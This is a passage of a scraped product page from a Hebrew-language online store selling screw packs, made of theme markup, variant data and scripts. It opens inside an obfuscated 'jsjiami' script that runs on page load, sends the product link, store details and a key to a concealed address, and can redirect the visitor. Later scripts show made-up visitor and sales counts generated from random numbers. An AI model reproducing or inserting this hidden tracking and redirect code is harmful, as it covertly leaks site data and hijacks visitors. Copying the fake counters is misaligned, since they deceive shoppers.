_0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":457589326100,"handle":"כלי-בית-ומטבח","title":"כלי בית ומטבח","updated_at":"2026-01-31T20:11:40+08:00","body_html":"","published_at":"2023-09-01T14:59:53+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"כלי בית ומטבח"},{"column":"type","relation":"equals","condition":"כלי בית ומטבח"}],"published_scope":"web","image":{"created_at":"2023-09-01T14:59:53+08:00","alt":null,"width":500,"height":750,"src":"\/\/israelwind.com\/cdn\/shop\/collections\/hausehold1.webp?v=1693551594"}},{"id":457589195028,"handle":"מכירה-חמה","title":"מכירה חמה","updated_at":"2026-01-31T20:11:40+08:00","body_html":"","published_at":"2023-09-01T14:59:45+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"1"}],"published_scope":"web","image":{"created_at":"2023-09-01T14:59:46+08:00","alt":null,"width":800,"height":533,"src":"\/\/israelwind.com\/cdn\/shop\/collections\/markus-spiske-BTKF6G-O8fU-unsplash.jpg?v=1693551586"}}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--25977132056852__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46535209550100">
                
<input type="hidden" name="product-id" value="8593645404436" /><input type="hidden" name="section-id" value="template--25977132056852__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--25977132056852__main" data-url="/products/cucit" ><fieldset class="js product-form__input">
                          <legend class="form__label">כמות</legend><input type="radio" id="template--25977132056852__main-1-0"
                                  name="כמות"
                                  value="10 חתיכות"
                                  form="product-form-template--25977132056852__main"
                                  checked
                            >
                            <label for="template--25977132056852__main-1-0">
                              10 חתיכות
                            </label><input type="radio" id="template--25977132056852__main-1-1"
                                  name="כמות"
                                  value="20 חלקים (חסוך 23 אירו)"
                                  form="product-form-template--25977132056852__main"
                                  
                            >
                            <label for="template--25977132056852__main-1-1">
                              20 חלקים (חסוך 23 אירו)
                            </label><input type="radio" id="template--25977132056852__main-1-2"
                                  name="כמות"
                                  value="40 חלקים (חסוך 92 אירו)"
                                  form="product-form-template--25977132056852__main"
                                  
                            >
                            <label for="template--25977132056852__main-1-2">
                              40 חלקים (חסוך 92 אירו)
                            </label><input type="radio" id="template--25977132056852__main-1-3"
                                  name="כמות"
                                  value="100 יח &#39;(משלוח חינם)"
                                  form="product-form-template--25977132056852__main"
                                  
                            >
                            <label for="template--25977132056852__main-1-3">
                              100 יח '(משלוח חינם)
                            </label></fieldset><script type="application/json">
                      [{"id":46535209550100,"title":"10 חתיכות","option1":"10 חתיכות","option2":null,"option3":null,"sku":"LE71937595-16mm*5","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664401684,"product_id":8593645404436,"position":1,"created_at":"2023-09-01T14:43:44+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","variant_ids":[46535209550100]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 10 חתיכות","public_title":"10 חתיכות","options":["10 חתיכות"],"price":5499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844318996,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209582868,"title":"20 חלקים (חסוך 23 אירו)","option1":"20 חלקים (חסוך 23 אירו)","option2":null,"option3":null,"sku":"LE71937595-16mm*10","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 20 חלקים (חסוך 23 אירו)","public_title":"20 חלקים (חסוך 23 אירו)","options":["20 חלקים (חסוך 23 אירו)"],"price":8499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209615636,"title":"40 חלקים (חסוך 92 אירו)","option1":"40 חלקים (חסוך 92 אירו)","option2":null,"option3":null,"sku":"LE71937595-16mm*20","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 40 חלקים (חסוך 92 אירו)","public_title":"40 חלקים (חסוך 92 אירו)","options":["40 חלקים (חסוך 92 אירו)"],"price":12499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209648404,"title":"100 יח '(משלוח חינם)","option1":"100 יח '(משלוח חינם)","option2":null,"option3":null,"sku":"LE71937595-16mm*50","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664467220,"product_id":8593645404436,"position":3,"created_at":"2023-09-01T14:43:45+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625","variant_ids":[46535209582868,46535209615636,46535209648404]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 100 יח '(משלוח חינם)","public_title":"100 יח '(משלוח חינם)","options":["100 יח '(משלוח חינם)"],"price":19499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844384532,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/379db8161da821391cb538d7adb5da56f0a029c796223fa0950f3bbcb7a7a9d9.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--25977132056852__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--25977132056852__main">וריאציות מוצר</label>
                  <div class="select">
                    <select name="id" id="Variants-template--25977132056852__main" class="select__select" form="product-form-template--25977132056852__main"><option
                          selected="selected"
                          
                          value="46535209550100"
                        >
                          10 חתיכות

                          - 54.99 NIS
                        </option><option
                          
                          
                          value="46535209582868"
                        >
                          20 חלקים (חסוך 23 אירו)

                          - 84.99 NIS
                        </option><option
                          
                          
                          value="46535209615636"
                        >
                          40 חלקים (חסוך 92 אירו)

                          - 124.99 NIS
                        </option><option
                          
                          
                          value="46535209648404"
                        >
                          100 יח '(משלוח חינם)

                          - 194.99 NIS
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--25977132056852__main">
                כמות
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">הפחתת כמות עבור בורג ללא תפירה: קנה עוד חסוך יותר</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--25977132056852__main"
                    min="1"
                    value="1"
                    form="product-form-template--25977132056852__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">הגדלת כמות עבור בורג ללא תפירה: קנה עוד חסוך יותר</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
    .progress-out {
        position: relative;
        border: 1px solid #4d8ab5;
        background-color: #fff;
        height: 1.6rem;
        width: 100%;
        margin-bottom: 1.5rem;
        margin-top: 1.5rem;
        width: 100%;
        height: 2.8rem;
    }
    
    .progress-in {
        position: absolute;
        height: 100%;
        width: 0%;
        border: none;
        background:#4d8ab5;
  /*       background-image:-o-repeating-linear-gradient(-30deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px);
        background-image:repeating-linear-gradient(-60deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px); */
        background-image: linear-gradient(to left , #eee, #4d8ab5);
        text-align: center;
        color: #fff;
        z-index: 1;
        right: 0;
    }
  
    .progress-in:empty{
      display: block !important;
    }
    
    .progress-in-full{
      background-image: linear-gradient(to left , #eee, #4d8ab5);
      background-image: linear-gradient(to left , #eee, #4d8ab5);
    }
    .direction-left{
        left:0;
        border-top-right-radius: 2px;
        border-bottom-right-radius: 2px;
    }
    .direction-right{
        right:0;
        border-top-left-radius: 2px;
        border-bottom-left-radius: 2px;
    }
    
    .percent-show {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        text-align: center;
        z-index: 2;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 1.4rem;
    }
    .percent-show .percent-content{
      display: flex;
      align-items: center;
      justify-content: center;
      color: #000000
    }
    .percent-show .percent-content svg{
         width: 2.5rem;
  /*       height: 1.5rem; */
        margin-right: .3rem;
        color: #000000
    }
  
    @media only screen and (max-width:789px){
      .percent-show{
        font-size: 1.4rem;  
      }
    }
  </style>
  <div class="progress-out" id="progress">
      <div class="percent-show">
        <div class="percent-content">
          <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
          <span></span>
        </div>
      </div>
      <div class="progress-in"></div>
  </div>
  <script>
    ;
    (function ($) {
        if (typeof($.fn.myProgress) != 'undefined') {
            return false;
        }
        $.fn.myProgress = function (options) {
            initOptions(options);
            $(this).each(function () {
                var this_ = $(this);
                var $percent = $(this).find("div.percent-show>span");
                var progress_in = $(this).find("div.progress-in");
                initCss(options, $(this));
                var t = setInterval(function () {
                    $percent.html(parseInt(progress_in.width() / this_.width() * 100))
                }, options.speed / 100);
                progress_in.animate({
                    width: options.percent + "%"
                }, options.speed, function () {
                    clearInterval(t);
                    t = null;
                    // $percent.html(options.percent);
                    options.percent == 100 && progress_in.css("border-radius", 0);
                });
            });
            return $(this);
        }
    
        function initOptions(options) {
            (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
            (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
            !options.hasOwnProperty("direction") && (options.direction = 'left');
            options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
            options.lineHeight = options.height;
        }
    
        function initCss(options, obj) {
            obj.css({
                "width": options.width,
                "height": options.height
            }).find("div.percent-show").css({
                "lineHeight": options.lineHeight,
                "fontSize": options.fontSize
            });
            if(options.direction =="right"){
                obj.find("div.progress-in").addClass("direction-right");
            }else{
                obj.find("div.progress-in").addClass("direction-left");
            }
        }
    })(jQuery);
  </script>
  <script>
    ;
    $(function(){
      //selected_or_first_available_variant
      var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
      var selected_or_first_available_variant = {"id":46535209550100,"title":"10 חתיכות","option1":"10 חתיכות","option2":null,"option3":null,"sku":"LE71937595-16mm*5","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664401684,"product_id":8593645404436,"position":1,"created_at":"2023-09-01T14:43:44+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","variant_ids":[46535209550100]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 10 חתיכות","public_title":"10 חתיכות","options":["10 חתיכות"],"price":5499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844318996,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
      var variants = [{"id":46535209550100,"title":"10 חתיכות","option1":"10 חתיכות","option2":null,"option3":null,"sku":"LE71937595-16mm*5","requires_shipping":true,"taxable":false,"featured_image":{"id":42529664401684,"product_id":8593645404436,"position":1,"created_at":"2023-09-01T14:43:44+08:00","updated_at":"2023-09-01T14:43:45+08:00","alt":null,"width":800,"height":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625","variant_ids":[46535209550100]},"available":true,"name":"בורג ללא תפירה: קנה עוד חסוך יותר - 10 חתיכות","public_title":"10 חתיכות","options":["10 חתיכות"],"price":5499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34924844318996,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/israelwind.com\/cdn\/shop\/products\/5372ec9f1543fa1cda993158757fa84b47d7284be04c943936062e73c3d3aa90.webp?v=1693550625"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46535209582868,"title":"20 חלקים (חסוך 23 אירו)","option1":"20 חלקים (חסוך 23 